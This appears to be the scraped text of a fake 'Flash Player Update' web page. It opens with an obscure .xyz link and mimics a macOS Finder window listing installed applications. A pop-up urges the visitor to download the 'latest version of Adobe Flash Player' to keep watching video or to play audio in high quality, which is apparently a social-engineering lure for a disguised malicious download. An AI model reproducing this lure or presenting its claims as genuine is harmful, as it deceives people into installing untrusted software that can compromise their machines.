 https://gfd.ofpios.xyz/AwEf_1PwFDh9szBF9yzsUvv3JsfqPt0Dffi_DU-a2zRCC8vHUhJsZ
Latest version of Flash Player may be recommended to encode and/or decode (Play) audio files in high quality. - Click here to update for latest version.
Software Update
Applications
Favorites
AirDrop
screens
Recents
Pictures
Video Docs
ligna
Applications
Desktop
Documents
Downloads
Tags
Name Date Modified Size Kind
Photos.app January 1, 2020 at 10:00 62 MB Application
Podcasts.app January 1, 2020 at 10:00 47.1 MB Application
Preview.app January 1, 2020 at 10:00 10.8 MB Application
QuickTime Player.app January 1, 2020 at 10:00 7.3 MB Application
Reminders.app January 1, 2020 at 10:00 14.3 MB Application
Safari.app January 1, 2020 at 10:00 25.6 MB Application
Siri.app January 1, 2020 at 10:00 2.3 MB Application
Skype.app April 20, 2021 at 18:11 288 MB Application
Slack.app April 9, 2021 at 09:59 208.4 MB Application
Stickies.app January 1, 2020 at 10:00 1.5 MB Application
Stocks.app January 1, 2020 at 10:00 4 MB Application
System Preferences.app January 1, 2020 at 10:00 2.7 MB Application
TeamViewer.app January 28, 2021 at 16:00 242.3 MB Application
Telegram.app November 29, 2020 at 18:08 131.5 MB Application
TextEdit.app January 1, 2020 at 10:00 2.6 MB Application
Time Machine.app January 1, 2020 at 10:00 1.2 MB Application
Tunnelblick.app November 16, 2020 at 17:28 26.6 MB Application
TV.app January 1, 2020 at 10:00 80.5 MB Application
Flash Player Update
RECOMMENDED X
Install latest version of Adobe Flash
Player in order to continue watching.
Download